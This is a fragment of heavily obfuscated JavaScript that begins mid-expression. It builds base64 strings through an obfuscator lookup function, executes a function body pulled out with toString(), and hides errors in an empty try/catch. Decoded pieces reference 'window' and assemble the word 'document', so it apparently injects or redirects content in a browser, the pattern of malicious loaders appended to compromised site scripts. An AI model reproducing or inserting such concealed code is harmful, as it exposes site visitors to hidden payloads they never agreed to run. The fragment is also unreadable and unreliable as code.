GVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());